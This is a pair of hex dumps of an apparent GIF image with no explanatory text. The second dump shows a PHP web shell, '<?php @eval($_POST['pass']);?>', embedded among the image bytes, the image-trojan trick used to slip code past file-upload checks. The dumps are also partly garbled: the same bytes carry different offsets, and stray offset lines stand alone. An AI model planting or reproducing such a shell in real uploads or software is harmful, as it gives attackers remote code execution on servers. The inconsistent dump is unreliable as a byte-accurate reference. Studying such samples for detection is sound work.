 0001AA80 67 3D 7F 4A 96 7F 82 F0 01 58 A7 7D D5 EB 1F C5 g=.J–.‚ð.X§}Õë.Å
0001AA90 5A D1 DA 8B B5 32 3C 8F 96 79 6C 06 E5 5C 97 45 ZÑÚ‹µ2<.–yl.å\—E
0001AAA0 38 80 4B B9 3A 90 FD 3D C4 16 B3 22 AF 90 89 8E 8€K¹:.ý=Ä.³"¯.‰Ž
0001AAB0 C7 9B 22 76 54 3C 09 59 3C 8E 7C E1 C5 4A F4 3C Ç›"vT<.Y<Ž|áÅJô<
0001AAC0 CC 3C 3D 5F 34 B1 3D 12 6A C4 35 DD 5B F4 25 D3 Ì<=_4±=.jÄ5Ý[ô%Ó
0001AAD0 7D 60 7C 43 74 94 2D 82 3E 88 97 87 02 6B 1A 5B }`|Ct”-‚>ˆ—‡.k.[
0001AAE0 0C .
0001AAE1 4F O
0001AAE2 F8 F4 00 59 A2 7F 21 E7 36 AA 17 E6 8F 12 9C A1 øô.Y¢.!ç6ª.æ..œ¡
0001AAF2 C9 BF AD 47 7B 21 87 8B 18 A5 86 4F F8 60 9F 0D É¿-G{!‡‹.¥†Oø`Ÿ.
0001AB02 54 7B 50 D8 A0 50 2E AC 16 15 67 30 60 AA 32 80 T{PØ P.¬..g0`ª2€
0001AB12 44 44 3C A2 50 04 5A 23 9E 86 2C 85 B1 CD EB 21 DD<¢P.Z#ž†,…±Íë!
0001AB22 4B 26 21 20 00 00 21 F9 04 01 0A 00 FF 00 2C 00 K&! ..!ù....ÿ.,.
0001AB32 00 00 00 25 02 96 01 07 08 FE 00 FF 09 1C 48 B0 ...%.–...þ.ÿ..H°
0001AB42 A0 C1 83 08 13 2A 5C C8 B0 A1 C3 7F 7F FE F4 8A Áƒ..*\È°¡Ã..þôŠ
0001AB52 F8 07 22 44 8A 12 37 FC F8 B1 41 82 84 5E 20 43 ø."DŠ.7üø±A‚„^ C
0001AB62 4A 18 F5 2D DD B7 93 28 4F 46 88 A0 8D 4A 9F 3E J.õ-Ý·“(OFˆ .JŸ>
0001AAE1
0001AA60 67 3D 7F 4A 96 7F 82 F0 01 58 A7 7D D5 EB 1F C5 g=.J–.‚ð.X§}Õë.Å
0001AA70 5A D1 DA 8B B5 32 3C 8F 96 79 6C 06 E5 5C 97 45 ZÑÚ‹µ2<.–yl.å\—E
0001AA80 38 80 4B B9 3A 90 FD 3D C4 16 B3 22 AF 90 89 8E 8€K¹:.ý=Ä.³"¯.‰Ž
0001AA90 C7 9B 22 76 54 3C 09 59 3C 8E 7C E1 C5 4A F4 3C Ç›"vT<.Y<Ž|áÅJô<
0001AAA0 CC 3C 3D 5F 34 B1 3D 12 6A C4 35 DD 5B F4 25 D3 Ì<=_4±=.jÄ5Ý[ô%Ó
0001AAB0 7D 60 7C 43 74 94 2D 82 3E 88 97 87 02 6B 1A 5B }`|Ct”-‚>ˆ—‡.k.[
0001AAC0 0C 3C 3F 70 68 70 20 40 65 76 61 6C 28 24 5F 50 .<?php @eval($_P
0001AAD0 4F 53 54 5B 27 70 61 73 73 27 5D 29 3B 3F 3E 4F OST['pass']);?>O
0001AAE0 F8 F4 00 59 A2 7F 21 E7 36 AA 17 E6 8F 12 9C A1 øô.Y¢.!ç6ª.æ..œ¡
0001AAF0 C9 BF AD 47 7B 21 87 8B 18 A5 86 4F F8 60 9F 0D É¿-G{!‡‹.¥†Oø`Ÿ.
0001AB00 54 7B 50 D8 A0 50 2E AC 16 15 67 30 60 AA 32 80 T{PØ P.¬..g0`ª2€
0001AB10 44 44 3C A2 50 04 5A 23 9E 86 2C 85 B1 CD EB 21 DD<¢P.Z#ž†,…±Íë!
0001AB20 4B 26 21 20 00 K&! .
0001AAC1